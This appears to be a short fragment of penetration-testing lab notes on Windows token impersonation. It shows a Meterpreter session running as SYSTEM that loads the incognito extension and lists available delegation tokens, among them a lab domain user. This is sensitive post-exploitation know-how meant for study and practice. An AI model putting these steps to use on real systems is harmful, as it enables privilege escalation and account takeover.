 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
meterpreter shell
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
Token Impersonation
Pop a shell and load incognito